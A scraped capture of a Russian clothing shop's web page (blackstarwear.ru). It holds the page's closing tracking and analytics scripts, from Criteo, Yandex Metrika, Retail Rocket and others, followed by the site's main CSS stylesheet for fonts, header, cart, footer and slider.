                            var id = "admitad-retag";
                            if (document.getElementById(id)) {return;}
                            var s = document.createElement("script");
                            s.async = true; s.id = id;
                            var r = (new Date).getDate();
                            s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//cdn.lenmit.com/static/js/retag.min.js?r="+r;
                            var a = document.getElementsByTagName("script")[0]
                            a.parentNode.insertBefore(s, a);
                        })()
                        </script><script src="frontend/view/javascript/criteo_dedublicate.js"></script><script src="//static.criteo.net/js/ld/ld.js" async></script><script>
                        window.criteo_q = window.criteo_q || [];
    window.criteo_q.push( { event: "setAccount", account: 21158 },{ event: "setSiteType", type: "d" },{event: "setEmail", email: ["d41d8cd98f00b204e9800998ecf8427e"] },{ event: "viewItem", item: "7532" }); </script><script>
                  (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function() {
                  try{ rrApi.groupView([40213,40222,40218,40219,40214,48167])}
                catch(e) {}
                   })
                </script><script>
    ga('send', 'pageview');
</script><script>

	$('.email' ).onblur = function() {
		var regex = /^([a-zA-Z0-9_.+-])+@(([a-zA-Z0-9-])+.)+([a-zA-Z0-9]{2,4})+$/;
		if(regex.test(this.value)) { try {rrApi.setEmail(this.value);}catch(e){}}
	};

	$('#customer_email' ).onblur = function() {
		var regex = /^([a-zA-Z0-9_.+-])+@(([a-zA-Z0-9-])+.)+([a-zA-Z0-9]{2,4})+$/;
		if(regex.test(this.value)) { try {rrApi.setEmail(this.value);}catch(e){}}
	};

    $(document).ready(function () {
		var varminheight = window.innerHeight -  390;
		$('body > .container').css("min-height", varminheight + "px");
    });
</script><script>
    (function (w, d) {
        try {
            var el = 'getElementsByTagName', rs = 'readyState';
            if (d[rs] !== 'interactive' && d[rs] !== 'complete') {
                var c = arguments.callee;
                return setTimeout(function () { c(w, d) }, 100);
            }
            var s = d.createElement('script');
            s.type = 'text/javascript';
            s.async = s.defer = true;
            s.src = '//aprtx.com/code/Blackstarshop/';
            var p = d[el]('body')[0] || d[el]('head')[0];
            if (p) p.appendChild(s);
        } catch (x) { if (w.console) w.console.log(x); }
    })(window, document);
</script><iframe src="https://creativecdn.com/tags?id=pr_CM6zaB5RCy2HdkahChzn_offer_7532" width="1" height="1" scrolling="no" frameBorder="0" style="display: none;"></iframe><script type="application/ld+json">
 {
   "@context": "http://schema.org",
   "@type": "ViewAction",
   "target": [
		"https://blackstarwear.ru/",
		"bswapp://openbsw"
   ]
 }
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
	(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
			m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	ym(22162306, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true,
		ecommerce:"dataLayer"
	});
</script><noscript><div><img src="https://mc.yandex.ru/watch/22162306" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- Yandex.Metrika counter --><script type="text/javascript" >
	(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
			m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	ym(86467193, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
	});
</script><noscript><div><img src="https://mc.yandex.ru/watch/86467193" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a0923ebfadac4bba8be7240e987019e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://blackstarwear.ru/frontend/view/theme/new_bsw_new/stylesheet/main.css?v=134.67.399
body_size: 22423
content:
@charset "UTF-8";@font-face{font-family:'Roboto-Regular';src:url("../fonts/Roboto-Regular.eot");src:local("☺"), url("../fonts/Roboto-Regular.woff") format("woff"), url("../fonts/Roboto-Regular.ttf") format("truetype"), url("../fonts/Roboto-Regular.svg") format("svg");font-weight:normal;font-style:normal;}
@font-face{font-family:'Conv_Druk Cy-Medium';src:url("../fonts/Druk Cy-Medium.eot");src:local("☺"), url("../fonts/Druk Cy-Medium.woff") format("woff"), url("../fonts/Druk Cy-Medium.ttf") format("truetype"), url("../fonts/Druk Cy-Medium.svg") format("svg");font-weight:normal;font-style:normal;}
@font-face{font-family:'Druk Wide Cy-Medium';src:url("../fonts/Druk Wide Cy-Medium.eot");src:local("☺"), url("../fonts/Druk Wide Cy-Medium.woff") format("woff"), url("../fonts/Druk Wide Cy-Medium.ttf") format("truetype"), url("../fonts/Druk Wide Cy-Medium.svg") format("svg");font-weight:normal;font-style:normal;}
@font-face{font-family:'Conv_SF-UI-Display-Regular';src:url("../fonts/SF-UI-Display-Regular.eot");src:local("☺"), url("../fonts/SF-UI-Display-Regular.woff") format("woff"), url("../fonts/SF-UI-Display-Regular.ttf") format("truetype"), url("../fonts/SF-UI-Display-Regular.svg") format("svg");font-weight:normal;font-style:normal;}
@font-face{font-family:'icomoon';src:url("../fonts/icomoon.eot?7pooef");src:url("../fonts/icomoon.eot?7pooef#iefix") format("embedded-opentype"), url("../fonts/icomoon.ttf?7pooef") format("truetype"), url("../fonts/icomoon.woff?7pooef") format("woff"), url("../fonts/icomoon.svg?7pooef#icomoon") format("svg");font-weight:normal;font-style:normal;}
.icon{font-family:icomoon;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.icon.icon-arrow-left:before{content:"\e900";}
.icon.icon-arrow-up:before{content:"\e901";}
.icon.icon-arrow-down:before{content:"\e902";}
.icon.icon-arrow-right:before{content:"\e903";}
.icon.icon-left-arrow2:before{content:"\e908";}
.icon.icon-up-arrow:before{content:"\e909";}
.icon.icon-down-arrow:before{content:"\e90a";}
.icon.icon-left-arrow:before{content:"\e90b";}
.icon.icon-box-closed:before{content:"\e904";}
.icon.icon-open-box:before{content:"\e90c";}
.icon.icon-gift-box:before{content:"\e906";}
.icon.icon-small-truck:before{content:"\e912";}
.icon.icon-sale-tag:before{content:"\e913";}
.icon.icon-gift:before{content:"\e99f";}
.icon.icon-close:before{content:"\e905";}
.fa{font-family:icomoon;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.fa.fa-home:before{content:"\e918";}
body, .header, .footer, .small-slider .slide img{width:100%;min-width:1230px;}
.product .right .size .value:after, .product .right .color .value:after{content:"";position:absolute;display:inline-block;background:#fff;width:40px;height:44px;right:1px;top:1px;content:"\e902";font-size:20px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#000;line-height:44px;text-align:center;font-family:"icomoon";}
.head-catalog .control .filters .main_filters .filter .popup, .head-catalog .control .sort .sort_block .popup, .product .right .size ul, .product .right .color ul{display:none;position:absolute;background:#fff;z-index:999;min-width:100%;border:1px solid #e5e5e5;box-sizing:border-box;}
.head-catalog .control .filters .main_filters .filter .popup li:hover, .head-catalog .control .sort .sort_block .popup li:hover, .product .right .size ul li:hover, .product .right .color ul li:hover{background:#f5f5f5;}
.head-catalog .control .filters .main_filters .filter .popup li.active, .head-catalog .control .sort .sort_block .popup li.active, .product .right .size ul li.active, .product .right .color ul li.active{background:#78c1eb;color:#fff;}
.head-catalog .control .filters .main_filters .filter .popup li.active a, .head-catalog .control .sort .sort_block .popup li.active a, .product .right .size ul li.active a, .product .right .color ul li.active a{color:#fff;}
.head-catalog .control .filters .main_filters .filter .filter_name:after, .head-catalog .control .sort .sort_block .sort_active:after{display:inline-block;background:#fff;font-family:"icomoon";content:"\e902";font-size:10px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.hits .prev:after, .products .row .page_navigation li.prev a:after, .product .bottom .left .rewards .pagination li.prev a:after{display:inline-block;background:#fff;font-family:"icomoon";content:"\e900";font-size:10px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.hits .next:after, .products .row .page_navigation li.next a:after, .product .bottom .left .rewards .pagination li.next a:after, .top-line.breadcrumbs ul li .separator:after{display:inline-block;background:#fff;font-family:"icomoon";content:"\e903";font-size:10px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.head-catalog .control .filters .main_filters .filter .filter_name:hover:after, .head-catalog .control .sort .sort_block .sort_active:hover:after{display:inline-block;background:#fff;font-family:"icomoon";content:"\e902";font-size:10px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#78c1eb;}
.head-catalog .control .filters .main_filters .filter .filter_name.active:after, .head-catalog .control .sort .sort_block .sort_active.active:after{display:inline-block;background:#fff;font-family:"icomoon";content:"\e900";font-size:10px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#78c1eb;}
input, .cart_page input, .page_search #input-search, .page_search #button-search{display:block;width:100%;min-width:150px;background:#fff;padding:8px 15px;margin:0px;margin-bottom:15px;font-size:12px;box-sizing:border-box;border:1px solid #dcdcdc;}
input:focus, .page_search #input-search:focus, .page_search #button-search:focus{background:#fff;border:1px solid #c8c8c8;}
input::-webkit-input-placeholder, .cart_page input::-webkit-input-placeholder, .page_search #input-search::-webkit-input-placeholder, .page_search #button-search::-webkit-input-placeholder{color:#8c8c8c;}
input::-moz-placeholder, .cart_page input::-moz-placeholder, .page_search #input-search::-moz-placeholder, .page_search #button-search::-moz-placeholder{color:#8c8c8c;}
input:-moz-placeholder, .page_search #input-search:-moz-placeholder, .page_search #button-search:-moz-placeholder{color:#8c8c8c;}
input:-ms-input-placeholder, .page_search #input-search:-ms-input-placeholder, .page_search #button-search:-ms-input-placeholder{color:#8c8c8c;}
select, .cart_page select{display:block;width:100%;min-width:150px;background:#fff url("/image/catalog/style/new_bsw/arrow_down_slider.png") no-repeat 100% center;background-size:26px;border-radius:0;padding:8px 15px;margin:0px;margin-bottom:15px;font-size:12px;box-sizing:border-box;cursor:pointer;border:1px solid #dcdcdc;}
input[type="checkbox"]{width:0;min-width:0;padding:6px;display:block;margin:0 5px 0 1px;float:left;cursor:pointer;}
input[type="checkbox"]:checked{background:#78c1eb;border:1px solid #fff;outline:1px solid #78c1eb;}
input[type="radio"]{width:0;min-width:0;padding:6px;display:inline-block;margin:0 5px 0 1px;cursor:pointer;border-radius:25px;float:left;}
input[type="radio"]:checked{background:#78c1eb;border:1px solid #fff;box-shadow:0 0 0 1pt #78c1eb;}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;font-family:"Roboto-Regular";color:#8c8c8c;letter-spacing:0.5px;font-size:12px;}
input, textarea, select, button{-webkit-appearance:none;-moz-appearance:none;appearance:none;}
input:focus, textarea:focus, select:focus, button:focus{outline:none;}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section{display:block;}
body{line-height:1;background:#fff;}
ol, ul{list-style:none;}
blockquote, q{quotes:none;}
blockquote:before, blockquote:after{content:'';content:none;}
q:before, q:after{content:'';content:none;}
table{border-collapse:collapse;border-spacing:0;}
img{image-rendering:optimizeQuality;}
h1, h2, h3, h4, h5, h6{margin:20px 0;color:#000;font-size:24px;}
h1{font-family:"Druk Wide Cy-Medium";}
h2{margin:15px 0;font-size:20px;}
h3{margin:10px 0;font-size:16px;}
h4, h5, h6{margin:5px 0;font-size:16px;}
.float{float:left;}
.clear:after{content:'';display:block;clear:both;}
.table-size h3{font-size:14px;font-weight:bold;color:#000;font-family:"Druk Wide Cy-Medium";margin-top:0;text-transform:uppercase;}
.table-size table tr{transition:background 0.1s;}
.table-size table tr td{min-width:100px;line-height:20px;font-size:12px;border:4px solid #fff;color:#000;padding:10px;}
.table-size table tr td:first-child{color:#8c8c8c;}
.table-size table tr:nth-child(2n+1) td{background:#f5f5f5;}
.table-size table tr:nth-child(2n+1) td:first-child{background:none;}
.table-size table tr:hover{background:#f5f5f5;}
.up_catalog{position:fixed;bottom:92px;display:none;opacity:0;font-size:14px;white-space:nowrap;float:left;cursor:pointer;transition:opacity 0.6s;width:auto;}
.up_catalog:after{content:"\e901";font-family:"icomoon";display:inline-block;font-size:30px;line-height:15px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:right;margin-left:15px;margin-right:0;color:#8c8c8c;transition:color 0.1s;}
.up_catalog span{color:#8c8c8c;transition:color 0.1s, opacity 0.1s;opacity:0;font-size:inherit;}
.up_catalog:hover span, .up_catalog:hover:after{color:#78c1eb;opacity:1;}
.container{min-height:300px;overflow:hidden;transition:margin-top 0.001s linear 0;}
.container .error_products{margin:15px 0;color:#8c8c8c;text-align:center;}
.wrapper{margin:0 auto;width:1230px;padding:0 15px;box-sizing:border-box;}
.main-button{display:inline-block;text-decoration:none;position:relative;color:#fff;background:#78c1eb;padding:18px 40px;font-size:16px;border:none;cursor:pointer;transition:background 0.3s;line-height:1;}
.main-button:hover{background:#78c1eb;}
.sub-button{background:#fff;border:1px solid #78c1eb;display:block;color:#78c1eb;font-size:12px;padding:12px 28px;cursor:pointer;white-space:nowrap;}
.header{z-index:9999;}
.header .logo_bg{height:50px;background:#000;}
.header .logo_bg .logo{float:left;width:300px;padding:16px 0;margin-right:20px;}
.header .logo_bg .logo img{width:100%;}
.header .logo_bg .left{float:left;line-height:50px;height:50px;}
.header .logo_bg .left .phone{display:inline-block;font-size:14px;color:#fff;}
.header .logo_bg .left a{display:inline-block;text-decoration:none;margin:0 15px;font-size:14px;}
.header .logo_bg .left a:hover{text-decoration:underline;}
.header .logo_bg .search-button{padding:11px 0;}
.header .logo_bg .search-button #search{position:relative;width:368px;float:right;}
.header .logo_bg .search-button #search a{text-decoration:none;transition:color 0.1s, background 0.1s;}
.header .logo_bg .search-button #search input{width:320px;display:block;float:right;background:#4b4b4b;border:none;line-height:14px;padding:6px 10px;margin:0;transition:width 0.3s;color:#fff;margin-right:28px;}
.header .logo_bg .search-button #search .input-group-btn{position:absolute;right:0;display:block;float:right;background:#777777;border:1px solid transparent;padding:3px 3px 4px 3px;}
.header .logo_bg .search-button #search .input-group-btn button{border:none;display:block;position:relative;width:20px;height:20px;cursor:pointer;font-family:"icomoon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background:#777777;}
.header .logo_bg .search-button #search .input-group-btn button:before{content:"\e90e";display:block;font-size:18px;margin:0 0 0 13px;color:#232323;line-height:0px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transition:color 0.1s, background 0.1s;transform:scale(-1, 1);}
.header .logo_bg .search-button #search .input-group-btn:hover{background:#8a8a8a;}
.header .logo_bg .search-button #search .input-group-btn:hover button{background:#8a8a8a;}
.header .logo_bg .search-button #search .result{width:348px;float:right;top:28px;right:0;background:#fff;padding:0;z-index:9999;overflow:auto;display:none;position:absolute;box-shadow:0 1px 0 rgba(0, 0, 0, 0.05), 2px 2px 2px rgba(0, 0, 0, 0.05);}
.header .logo_bg .search-button #search .result ul li{line-height:36px;transition:color 0.1s, background 0.1s;}
.header .logo_bg .search-button #search .result ul li a{color:#000;display:block;padding:0px 15px;}
.header .logo_bg .search-button #search .result ul li a span.enter{text-decoration:none !important;font-weight:600;}
.header .logo_bg .search-button #search .result ul li span{text-decoration:underline;color:#000;}
.header .logo_bg .search-button #search .result ul li:hover{background:#78c1eb;}
.header .logo_bg .search-button #search .result ul li:hover a{color:#fff;}
.header .logo_bg .search-button #search .result ul li:hover a span{color:#fff;}
.header .logo_bg .search-button #search span.btn-close{display:none;position:absolute;right:29px;float:right;padding:3px 3px 4px 3px;border:1px solid transparent;height:20px;width:20px;}
.header .logo_bg .search-button #search span.btn-close:after{font-family:icomoon;content:"\e905";font-size:10px;color:#8c8c8c;line-height:0px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:15px;right:10px;z-index:2;}
.header .logo_bg .search-button:hover:before{color:#78c1eb;}
.header .menu_bg{background:#e5e5e5;}
.header .menu_bg .wrapper{padding:0px;}
.header .menu_bg .main-menu li{float:left;}
.header .menu_bg .main-menu li a{display:block;font-size:16px;color:#000;transition:color 0.1s, background 0.1s;text-decoration:none;-webkit-font-smoothing:subpixel-antialiased;padding:17px 15px;}
.header .rmbs-menu-nav>.main-menu>li>a {font-size:16px!important;text-transform:uppercase!important;}
.header .menu_bg .main-menu li a:hover, .header .menu_bg .main-menu li a.active{background:#78c1eb;color:#fff;}
.header .menu_bg .main-menu li .sub-menu{height:0;overflow:hidden;position:absolute;left:0;width:100%;z-index:6666;background:#fff;transition:height 0.3s, padding-top 0.3s;min-width:1200px;box-shadow:0 1px 0 rgba(0, 0, 0, 0.05), 0 2px 2px rgba(0, 0, 0, 0.05);}
.header .menu_bg .main-menu li .sub-menu .block-clother{float:left;margin-right:40px;}
.header .menu_bg .main-menu li .sub-menu .block-clother .title{display:inline-block;padding:0;margin:10px 15px;font-weight:bold;color:#000;}
.header .menu_bg .main-menu li .sub-menu .block-clother .title:hover, .header .menu_bg .main-menu li .sub-menu .block-clother .title.active{background:transparent;color:#78c1eb;}
.header .menu_bg .main-menu li .sub-menu .block-clother ul{float:left;}
.header .menu_bg .main-menu li .sub-menu .block-clother ul li{float:none;margin:0;height:auto;padding:10px 15px;}
.header .menu_bg .main-menu li .sub-menu .block-clother ul li a{font-size:14px;text-transform:none;white-space:nowrap;display:block;line-height:14px;padding:0;}
.header .menu_bg .main-menu li .sub-menu .block-clother ul li a:hover, .header .menu_bg .main-menu li .sub-menu .block-clother ul li a.active{background:transparent;color:#78c1eb;}
.header .menu_bg .main-menu li .sub-menu .block-clother:after{content:"";display:block;clear:both;}
.header .menu_bg .main-menu li .sub-menu .banner{float:right;margin:15px 0 10px;padding:0;}
.header .menu_bg .main-menu li .sub-menu .banner img{display:block;}
.header .menu_bg .main-menu li .sub-menu .banner .text{color:#000;text-align:center;padding:10px 0 0;}
.header .menu_bg .main-menu li .sub-menu .banner:hover{background:transparent;}
.header .menu_bg .main-menu li .sub-menu:after{content:"";display:block;clear:both;}
.header .menu_bg .main-menu li:hover .sub-menu{height:auto;padding-top:10px;padding-bottom:10px;}
.header .menu_bg .control{float:right;line-height:50px;margin-right:15px;height:50px;}
.header .menu_bg .control a{font-size:16px;color:#000;transition:color 0.1s, background 0.1s;text-decoration:none;cursor:pointer;-webkit-font-smoothing:subpixel-antialiased;}
.header .menu_bg .control a:hover{color:#78c1eb;}
.header .menu_bg .control .cart{display:inline-block;position:relative;background:#fff;padding:0 16px;cursor:pointer;font-size:16px;color:#000;}
.header .menu_bg .control .cart .cart-icon{width:25px;height:30px;margin:10px 0 0 50px;display:block;background:url("/image/catalog/style/new_bsw/cart_n.png") no-repeat;float:right;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.header .menu_bg .control .cart .cart-icon .cart-size{text-align:center;display:block;margin-top:-6px;margin-left:2px;font-family:"Roboto-Regular";color:#8c8c8c;}
.header .menu_bg .control .cart:hover, .header .menu_bg .control .cart.active{color:#fff;background:#78c1eb;}
.header .menu_bg .control .cart:hover .cart-icon, .header .menu_bg .control .cart.active .cart-icon{background:url("/image/catalog/style/new_bsw/cart_n.png") no-repeat -25px 0;}
.header .menu_bg .control .cart:hover .cart-icon .cart-size, .header .menu_bg .control .cart.active .cart-icon .cart-size{color:#fff;}
.header .menu_bg .control .cart.active .cart-info{display:block;}
.header .menu_bg .control .cart .error_cart{display:none;position:absolute;text-decoration:none;font-size:12px;white-space:nowrap;color:#fff;background:#78c1eb;padding:0 26px 0 25px;border:none;cursor:pointer;transition:background 0.3s;z-index:1;line-height:28px;padding-bottom:2px;right:0px;top:50px;}
.header .menu_bg .control .cart .cart-info{position:absolute;width:448px;margin:0;right:0;z-index:10000;background:#fff;cursor:default;display:none;box-shadow:0 1px 0 rgba(0, 0, 0, 0.05), 0 2px 2px rgba(0, 0, 0, 0.05);}
.header .menu_bg .control .cart .cart-info .products{margin:0;width:100%;float:none;max-height:458px;overflow:auto;}
.header .menu_bg .control .cart .cart-info .products .product{display:block;float:none;width:100%;margin:0;padding:15px 15px 10px 15px;border-bottom:1px solid #e5e5e5;box-sizing:border-box;height:130px;}
.header .menu_bg .control .cart .cart-info .products .product .image{width:75px;float:left;min-height:100px;}
.header .menu_bg .control .cart .cart-info .products .product .image img{width:100%;display:block;}
.header .menu_bg .control .cart .cart-info .products .product .info{width:170px;float:left;text-align:left;margin:0 15px;padding-bottom:20px;min-height:80px;position:relative;}
.header .menu_bg .control .cart .cart-info .products .product .info .name{padding:5px 0 0 0;line-height:18px;color:#000;}
.header .menu_bg .control .cart .cart-info .products .product .info .quantity{position:absolute;bottom:0;line-height:18px;color:#000;}
.header .menu_bg .control .cart .cart-info .products .product .product-price{width:110px;float:left;min-height:100px;display:table;}
.header .menu_bg .control .cart .cart-info .products .product .product-price .price-block{display:table-cell;vertical-align:middle;}
.header .menu_bg .control .cart .cart-info .products .product .product-price .price-block .old-price{line-height:18px;text-decoration:line-through;margin:0;}
.header .menu_bg .control .cart .cart-info .products .product .product-price .price-block .price{line-height:18px;margin:0;}
.header .menu_bg .control .cart .cart-info .products .product .del-product{width:25px;float:left;min-height:100px;display:table;}
.header .menu_bg .control .cart .cart-info .products .product .del-product .del{cursor:pointer;display:table-cell;vertical-align:middle;text-align:center;}
.header .menu_bg .control .cart .cart-info .products .product .del-product .del:after{font-family:icomoon;content:"\e905";font-size:20px;color:#8c8c8c;line-height:20px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;height:20px;padding:0;display:block;}
.header .menu_bg .control .cart .cart-info .bottom-info-cart{padding:15px;}
.header .menu_bg .control .cart .cart-info .bottom-info-cart .totals{float:left;}
.header .menu_bg .control .cart .cart-info .bottom-info-cart .totals div{color:#000;font-size:18px;}
.header .menu_bg .control .cart .cart-info .bottom-info-cart .main-button{float:right;color:#fff;}
.header .menu_bg .control .cart .cart-info .bottom-info-cart .main-button:hover{color:#fff;}
.header .menu_bg .control .enter{display:inline-block;float:left;margin:0 15px;}
.footer{background:#000;margin-top:0px;}
.footer a{color:#f7f5f6;text-decoration:none;transition:color 0.1s, background 0.1s;}
.footer a:hover{color:#78c1eb;}
.footer li{margin-bottom:12px;}
.footer .main-info{padding:30px 0;}
.footer .main-info a{font-size:16px;width:175px;display:block;float:left;}
.footer .main-info .control{float:right;display:block;font-family:"icomoon";cursor:pointer;margin-top:7px;transition:transform 0.3s,color 0.1s;}
.footer .main-info .control:hover:after{color:#8c8c8c;}
.footer .sub-info .wrapper{position:relative;}
.footer .sub-info .wrapper ul{float:left;width:175px;}
.footer .sub-info .wrapper a{font-size:12px;}
.footer .sub-info .language{position:absolute;font-size:12px;bottom:30px;line-height:15px;}
.footer .sub-info .language a div{color:#f7f5f6;margin-right:10px;float:left;}
.footer .sub-info .language a img{float:left;}
.footer .sub-info .more-info{float:right;text-align:right;color:#f7f5f6;font-size:16px;}
.footer .sub-info .more-info ul{float:right;width:auto;}
.footer .sub-info .more-info ul li{color:#f7f5f6;}
.footer .sub-info .more-info .soc_icons a{display:block;width:25px;height:25px;float:right;margin:10px 0 10px 6px;border-radius:25px;transition:background 0.1s;font-size:25px;overflow:hidden;font-family:"icomoon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#8c8c8c;}
.footer .sub-info .more-info .soc_icons a:before{transition:color 0.1s;}
.footer .sub-info .more-info .soc_icons a.icon-instagram:before{content:"\e8ff";}
.footer .sub-info .more-info .soc_icons a.icon-instagram:hover{background:#000;}
.footer .sub-info .more-info .soc_icons a.icon-instagram:hover:before{color:#fff;}
.footer .sub-info .more-info .soc_icons a.icon-vk:before{content:"\e915";}
.footer .sub-info .more-info .soc_icons a.icon-vk:hover:before{color:#5e7199;}
.footer .sub-info .more-info .soc_icons a.icon-facebook:before{content:"\e907";}
.footer .sub-info .more-info .soc_icons a.icon-facebook:hover:before{color:#495996;}
.footer .sub-info .more-info .soc_icons a.icon-twitter:before{content:"\e914";}
.footer .sub-info .more-info .soc_icons a.icon-twitter:hover:before{color:#6daae0;}
.footer .sub-info .more-info .soc_icons a.icon-youtube:before{content:"\e90d";}
.footer .sub-info .more-info .soc_icons a.icon-youtube:hover:before{color:#c6312b;}
.footer .sub-info .more-info .mobile_icons a{display:block;width:90px;height:32px;float:right;margin:8px 0 0 8px;}
.footer .sub-info .more-info .mobile_icons .icon-google{background:url("/image/catalog/style/new_bsw/Logo_Google_ru.png") center no-repeat;background-size:contain;float:right;}
.footer .sub-info .more-info .mobile_icons .icon-app{background:url("/image/catalog/style/new_bsw/Logo_Appstore_ru.png") center no-repeat;background-size:contain;float:right;}
.footer .sub-info .more-info .mobile_icons .icon-google-en{background:url("/image/catalog/style/new_bsw/Logo_Google_eng.png") center no-repeat;background-size:contain;float:right;}
.footer .sub-info .more-info .mobile_icons .icon-app-en{background:url("/image/catalog/style/new_bsw/Logo_Appstore_eng.png") center no-repeat;background-size:contain;float:right;}
.footer .subscription{text-align:center;width:100%;padding:12px 0;background:rgba(230, 229, 229, 0.1);color:#b4b4b4;font-size:12px;}
.footer .subscription a{color:#b4b4b4;}
.footer .show{font-size:14px;color:#fff;display:inline-block;line-height:14px;transform:none;height:14px;margin:0;margin-top:0 !important;font-family:"Roboto-Regular" !important;}
.footer .sub-info .wrapper ul.first_line, .footer a.first_line{width:180px;}
.footer .sub-info .wrapper ul.second_line, .footer a.second_line{width:150px;}
.footer .sub-info .wrapper ul.third_line, .footer a.third_line{width:320px;}
body.common-home{background:#fff;}
body.error-not_found{background:url("/image/catalog/style/new_bsw/404.jpg");background-size:cover;}
body.error-not_found h1{color:#fff;font-size:160px;}
body.error-not_found .not_found_text{color:#fff;}
body.error-not_found .not_found_menu a{margin:20px 20px 20px 0;}
.home-subscribe{background:#e5e5e5;padding:25px 50px;margin-top:15px;position:relative;}
.home-subscribe .title{font-size:25px;font-family:"Druk Wide Cy-Medium";margin:0;letter-spacing:1px;}
.home-subscribe .text{font-size:16px;letter-spacing:1px;margin-top:9px;}
.home-subscribe .open_subscribe{position:absolute;right:50px;top:50%;margin-top:-26px;}
#news_subscribe_form{padding:30px 25px 25px 25px;width:300px;text-align:center;box-sizing:border-box;}
#news_subscribe_form h4{margin-bottom:15px;font-size:20px;}
#news_subscribe_form p{margin-bottom:30px;font-size:14px;color:#000;}
#news_subscribe_form .email{text-align:center;}
#news_subscribe_form .regulations{margin-top:25px;text-align:left;}
#news_subscribe_form .regulations label{color:#000;}
#news_subscribe_form .regulations a{color:#78c1eb;}
#news_subscribe_form .main-button{margin-top:20px;width:100%;box-sizing:border-box;}
#news_subscribe_form .fancybox-close{top:8px;}
.subscribe_success{padding:30px;text-align:center;color:#000;}
.line-banners{margin-top:15px;}
.line-banners li{width:390px;float:left;}
.line-banners li a{text-align:center;text-decoration:none;}
.line-banners li a img{width:100%;filter:grayscale(50%);-webkit-filter:grayscale(50%);-moz-filter:grayscale(50%);-ms-filter:grayscale(50%);-o-filter:grayscale(50%);transition:all 0.3s;}
.line-banners li a .title{font-size:16px;margin-top:15px;font-weight:normal;}
.line-banners li a .text{font-size:14px;color:#8c8c8c;}
.line-banners li.line-center{margin:0 15px;}
.line-banners li a:hover img{filter:grayscale(0);-webkit-filter:grayscale(0);-moz-filter:grayscale(0);-ms-filter:grayscale(0);-o-filter:grayscale(0);}
.home-slider{position:relative;perspective:1200px;transform-style:preserve-3d;overflow:hidden;width:100%;height:600px;}
.home-slider .slide{width:100%;height:100%;position:absolute;top:0;background-repeat:no-repeat;background-size:cover;background-position:center;transform:translate3d(0, 0, 0);transition:transform 1s;}
.home-slider .slide.align-top{background-position:top center;}
.home-slider .slide.align-bottom{background-position:bottom center;}
.home-slider .slide .title{color:#000;font-family:"Druk Wide Cy-Medium";font-size:40px;}
.home-slider .slide .sub-title{color:#000;font-family:"Conv_Druk Cy-Medium";font-size:29px;letter-spacing:2px;margin:15px 0;}
.home-slider .slide.white .title{color:#fff;}
.home-slider .slide.white .sub-title{color:#fff;}
.home-slider .slide .main-button{margin-top:20px;margin-right:20px;}
.home-slider .pagination{position:absolute;top:0;right:2%;text-align:right;z-index:99;}
.home-slider .pagination li{cursor:pointer;margin:20px 0;}
.home-slider .pagination li span{position:relative;left:0;opacity:0;width:0;float:left;color:#fff;line-height:19px;background:#000;transition:width 0.1s, padding 0.1s, opacity 0.1s;white-space:nowrap;overflow:hidden;}
.home-slider .pagination li:hover span{display:inline-block;width:auto;padding:0 15px;opacity:1;}
.home-slider .pagination li:after{content:"";display:inline-block;width:15px;height:15px;border:2px solid #fff;transition:border 0.6s, background 0.6s;}
.home-slider .pagination li:hover:after{background:#fff;}
